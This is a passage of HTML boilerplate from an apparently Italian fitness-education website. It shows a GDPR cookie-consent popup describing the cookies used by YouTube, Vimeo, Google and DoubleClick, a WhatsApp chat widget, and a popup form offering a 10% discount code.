 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-141" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-142" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div>                </div>
                <div class="gdpr-clear"></div>
            </div>

            <div class="wordpress-gdpr-privacy-settings-popup-services-buttons">
                
                                <div class="wordpress-gdpr-popup-decline wordpress-gdpr-privacy-settings-popup-services-decline-all button btn button-secondary theme-btn" style="background-color: #000000; color: #FFFFFF;">
                    Rifiuta tutti i Servizi                </div>
                
                                <div class="wordpress-gdpr-popup-save wordpress-gdpr-privacy-settings-popup-services-save button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Save                </div>
                



                                <div class="wordpress-gdpr-popup-agree wordpress-gdpr-privacy-settings-popup-services-accept-all button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Accetta tutti i Servizi                </div>
                
                <div class="gdpr-clear"></div>
            </div>
                    </div>
            <div class="wordpress-gdpr-privacy-settings-popup-backdrop"></div>
        </div>
        		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Assistenza WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393386235655&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="95f76247f2"></span>
						<div data-elementor-type="popup" data-elementor-id="15153" class="elementor elementor-15153 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa60cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa60cc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-970372a" data-id="970372a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391a43c elementor-widget elementor-widget-heading" data-id="391a43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Compila il form per ricevere un codice sconto del 10%</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd83a2 elementor-widget elementor-widget-heading" data-id="2dd83a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">I posti in aula si esauriscono velocemente, assicurati il tuo!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6ddd9ac elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6ddd9ac" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Form piede 10%">
			<input type="hidden" name="post_id" value="15153"/>
			<input type="hidden" name="form_id" value="6ddd9ac"/>
			<input type="hidden" name="referer_title" value="Ipertrofia muscolare" />

							<input type="hidden" name="queried_id" value="10314"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_424a3be elementor-col-100">
												<label for="form-field-field_424a3be" class="elementor-field-label">
								Cognome							</label>
														<input size="1" type="text" name="form_fields[field_424a3be]" id="form-field-field_424a3be" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cognome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_462b921 elementor-col-100">
												<label for="form-field-field_462b921" class="elementor-field-label">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[field_462b921]" id="form-field-field_462b921" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefono" pattern="[0-9()#&amp;+*-=.]+" title="Sono accettati solo numeri e caratteri telefonici (#, -, *, ecc.).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi il codice sconto!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a3517 elementor-widget elementor-widget-text-editor" data-id="d6a3517" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Privacy Policy: tranquillo, odiamo lo spam anche noi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-60b116b elementor-widget elementor-widget-image" data-id="60b116b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="54" src="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg" class="attachment-large size-large wp-image-15135" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg 256w, https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo-220x46.jpg 220w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11955" class="elementor elementor-11955 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5706871 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5706871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d55d24b" data-id="2d55d24b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c07b9f9" data-id="3c07b9f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38479e0 elementor-widget elementor-widget-image" data-id="38479e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-13039" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png 1080w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-300x300.png 300w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-1024x1024.png 1024w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-150x150.png 150w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-768x768.png 768w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-600x600.png 600w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-100x100.png 100w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-50x50.png 50w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dc1b6e elementor-widget elementor-widget-heading" data-id="5dc1b6e" data-element_type="widget" data-widget_type="heading.default">
